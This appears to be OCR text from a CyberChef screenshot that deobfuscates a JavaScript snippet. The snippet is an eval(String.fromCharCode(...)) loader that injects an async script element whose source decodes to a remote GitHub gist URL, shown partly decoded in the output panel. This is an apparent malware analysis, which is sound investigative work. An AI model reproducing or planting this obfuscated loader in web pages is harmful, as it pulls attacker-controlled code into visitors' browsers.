 Recipe
From Charcode
Delimiter
Space
Base
10
From Charcode
Delimiter
Space
Base
10
Input
length: 3142
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32,
61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109,
101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118,
97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103,
46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114,
105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109,
67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44,
32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32,
52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32,
52, 54, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32,
49, 49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48,
57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56,
44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49, 48, 53,
44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97,
108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108,
101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105,
Output
start: 12
end: 111
length: 99
time: 1ms
length: 111
lines: 1
............https://gist.github.com/heavenraiza/....................1d321244c4d667446dbfd9a3298a88
b8...........